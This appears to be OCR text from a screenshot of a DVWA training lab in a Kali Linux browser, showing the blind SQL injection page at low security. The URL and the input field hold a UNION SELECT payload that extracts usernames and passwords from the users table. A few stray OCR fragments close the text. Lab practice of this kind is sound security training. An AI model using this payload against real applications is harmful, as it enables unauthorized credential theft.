 1 2 3 4
11:53
Damn Vulnerable Web A
192.168.32.102/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+user%2Cpassword+FROM+users%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
UX
to hear"
C
Vinci2.c